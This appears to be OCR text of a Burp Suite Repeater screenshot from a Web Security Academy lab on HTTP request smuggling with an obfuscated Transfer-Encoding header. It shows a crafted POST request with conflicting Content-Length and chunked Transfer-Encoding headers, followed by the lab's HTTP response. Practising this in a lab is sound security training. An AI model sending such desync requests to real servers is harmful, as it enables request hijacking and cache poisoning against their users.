 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Setting
Extensions Learn InQL Intruder
6 × +
Send Cancel < ▼ > ▼ Target: https://0a1f000c040f9a138374462d009b00f0.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a1f000c040f9a138374462d009b00f0.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 X \r \n
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=9H6x1nRXw8tl0BllO3bmBCDwPhvUe0NP; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 7926
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, obfuscating the TE header
Inspector